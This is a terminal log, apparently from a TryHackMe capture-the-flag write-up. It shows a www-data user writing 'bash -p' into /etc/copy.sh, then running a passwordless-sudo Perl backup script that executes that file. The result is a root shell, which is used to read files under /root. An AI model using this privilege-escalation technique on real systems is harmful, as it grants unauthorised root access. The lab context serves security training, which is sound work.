 $ echo "bash -p" > /etc/copy.sh
$ cat /etc/copy.sh
bash -p
$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbi
n\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on THM-Chal:
    (ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
$ sudo /usr/bin/perl /home/itguy/backup.pl
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/*
THM{ }